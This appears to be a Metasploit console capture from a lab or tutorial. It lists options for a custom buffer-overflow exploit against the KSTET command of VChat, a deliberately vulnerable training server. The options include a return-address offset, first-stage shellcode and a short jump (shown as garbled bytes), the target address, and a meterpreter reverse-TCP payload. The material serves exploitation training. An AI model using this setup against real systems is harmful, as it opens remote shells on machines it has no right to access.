 msf6 exploit(windows/VChat/KSTET_Multi) > show options
Module options (exploit/windows/VChat/KSTET_Multi):
Name Current Setting Required Description
---- --------------- -------- -----------
FIRST_STAGE ��d1�1�S��S����dSGW��#�t����u� yes First Stage Shellcode, Hex string
RETOFFSET_KSTET 135 yes Offset of Return Address in function KSTET
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
SHORT_JUMP �� yes Short Jump, Hex string
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
View the full module info with the info, or info -d command.
msf6 exploit(windows/VChat/KSTET_Multi) >